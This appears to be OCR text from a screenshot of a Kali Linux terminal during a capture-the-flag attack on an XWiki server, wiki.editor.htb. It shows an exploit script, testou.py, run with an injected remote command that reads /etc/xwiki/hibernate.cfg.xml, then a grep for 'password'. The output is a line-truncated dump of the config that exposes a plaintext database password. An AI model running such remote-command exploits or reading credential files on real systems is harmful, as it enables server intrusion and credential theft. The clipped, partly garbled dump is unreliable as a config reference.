 ┌──(kali㉿kali)-[~/editor]
└─$ python testou.py -u http://wiki.editor.htb -c "cat /etc/xwiki/hibernate.cfg.xml" > searchdb
┌──(kali㉿kali)-[~/editor]
└─$ grep 'password' searchdb
<p><?xml version="1.0" encoding="UTF-8"?></p><p><!</p><ul><li>See the NOTICE file distributed wit
 and/or modify it</li><li>under the terms of the GNU Lesser General Public License as</li><li>publ
is software is distributed in the hope that it will be useful,</li><li>but WITHOUT ANY WARRANTY; w
 License for more details.<br/> *</li><li>You should have received a copy of the GNU Lesser Genera
r, Boston, MA</li><li>02110-1301 USA, or see the FSF site: <span class="wikiexternallink"><a class
>></del></li></ul><p><!DOCTYPE hibernate-configuration PUBLIC<br/>  "-<em>Hibernate/Hibernate Con
-configuration-3.0.dtd"><span class="wikigeneratedlinkcontent">http://www.hibernate.org/dtd/hiber
installation guide on<br/>        <span class="wikiexternallink"><a class="wikimodel-freestanding
iki.org/xwiki/bin/view/Documentation/AdminGuide/Installation/</span></a></span> for configuring yo
irectory<br/>        2) Uncomment the properties below for your specific DB (and comment the defa
 Databases </del>></p><p>    <property name="hibernate.show_sql">false</property><br/>    <propert
 result sets, anyway. </del>><br/>    <property name="hibernate.jdbc.use_scrollable_resultset">fal
nd<br/>        at <span class="wikiexternallink"><a class="wikimodel-freestanding" href="https://
s-dbcp/configuration.html</span></a></span><br/>    </del>><br/>    <property name="hibernate.dbc
.maxIdle">5</property><br/>    <property name="hibernate.dbcp.maxWaitMillis">30000</property></p>
erty></p><p>    <!<del> Tell Hibernate to use XWiki's custom DBCP Connection Provider so that the
y></p><p>    <!<del><br/>      Keep the old behavior. The new version of hibernate tries to delet
e constraint to be deleted does not exists, which is the case with a new XWiki<br/>      instance
an class="wikigeneratedlinkcontent">https://hibernate.atlassian.net/browse/HHH-8162</span></a></s
"hibernate.dbcp.poolPreparedStatements" to true and "hibernate.dbcp.maxOpenPreparedStatements" wi
ate.dbcp.ps.maxActive" is also supported and when set it'll set "hibernate.dbcp.poolPreparedState
Note 1: When using HSQLDB for example, it's important to NOT cache prepared statements because HS
ema if the same PS is reused it'll execute on the wrong schema! Since HSQLDB does internally cach
class="wikiexternallink"><a class="wikimodel-freestanding" href="https://jira.xwiki.org/browse/XW
d not turning on this configuration for HSQLDB unless you know what you're doing <img src="/xwiki/
Note 2: The same applies to PostGreSQL.<br/>    <del>></del></p><p>    <!<del> BoneCP Connection
p.idleConnectionTestPeriodInMinutes">60</property><br/>    <property name="hibernate.bonecp.parti
axConnectionsPerPartition">60</property><br/>    <property name="hibernate.bonecp.minConnectionsP
necp.releaseHelperThreads">3</property><br/>    <property name="hibernate.connection.provider_clas
      Comment out this section and uncomment other sections below if you want to use another datab
t the main wiki database to be different than "xwiki" (or the default schema for schema based<br/
ction.url"><span class="wikicreatelink"><a href="/xwiki/bin/create/Main/jdbc%3Amysql%3A%2F%2Floca
pan class="wikigeneratedlinkcontent">jdbc:mysql://localhost/xwiki?useSSL=false&amp;connectionTime
erty><br/>    <property name="hibernate.connection.password">theEd1t0rTeam99</property><br/>    <p
atements">true</property><br/>    <property name="hibernate.dbcp.maxOpenPreparedStatements">20</p